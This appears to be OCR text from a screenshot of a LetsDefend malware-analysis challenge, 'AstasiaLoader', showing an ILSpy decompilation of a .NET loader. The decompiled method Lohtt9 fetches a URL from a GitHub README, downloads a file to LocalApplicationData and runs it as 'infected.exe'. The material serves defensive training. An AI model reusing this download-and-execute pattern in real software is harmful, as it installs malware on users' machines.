 Challenge - AstasiaLoader
AstasiaLoader - LetsDefend
Google Translate
New Private Tab
2000 milliseconds to seconds
www.google.com
ILSpy
File View Window Help
(Default)
C#
C# 11.0 / VS 2022.
Assemblies
materialButton4 : MaterialButton
materialLabel1 : MaterialLabel
panel1 : Panel
textBox1 : TextBox
Form1()
button1_Click(object, EventArgs) : void
button2_Click(object, EventArgs) : void
Dispose(bool) : void
Form1_FormClosing(object, FormClosingEventArgs)
Form1_Load(object, EventArgs) : void
Form1_MouseDown(object, MouseEventArgs) : void
InitializeComponent() : void
materialButton1_Click(object, EventArgs) : void
materialButton2_Click(object, EventArgs) : void
materialButton3_Click(object, EventArgs) : void
materialButton4_Click(object, EventArgs) : void
RoundedRect(Rectangle, int) : GraphicsPath
textBox1_TextChanged(object, EventArgs) : void
I4fJam
Base Types
Derived Types
AbQJTR : string[]
GxAHss : string[]
H00hNK : string[]
I4fJam()
I4fJam()
Program
Base Types
System.Object
Main() : void
VcSR9o
Base Types
Derived Types
YmWVTX : string
VcSR9o()
VcSR9o()
Lg4dXS() : void
Lohtt9() : void
ZOLQDS
Base Types
Derived Types
NJxGlr_id : string
NJxGlr_inf : string
NJxGlr_num : int
ZOLQDS()
ZOLQDS()
{ } Astasia.Properties
Resources
Lohtt9() : void
Warning: Some assembly references could not be resolved automatically. This might lead to incorrect decompilation of
for ex. property getter/setter access. To get optimal decompilation results, please manually add the missing referen
Show assembly load log
Astasia, Version=1.3.2.1, Culture=neutral, PublicKeyToken=null
Astasia.VcSR9o
ng ...
lic static void Lohtt9()
try
{
WebClient webClient = new WebClient();
string str = HttpUtility.UrlEncode("https://raw.githubusercontent.com/newuploaders/newuploaders/main/README.md");
Uri address = new Uri(HttpUtility.UrlDecode(HttpUtility.UrlEncode(webClient.DownloadString(HttpUtility.UrlDecode(s
new WebClient().DownloadFileAsync(address, Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationDat
Thread.Sleep(2000);
Process.Start(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\infected.exe");
Lg4dXS();
}
catch
{
}
11:34 PM
5/24/2024
LETSDEFEND
https://letsdefend.io/
Buy Me A Coffee
This is an challenge from the Lets Defend platform! You can find it @ letsdefend.io!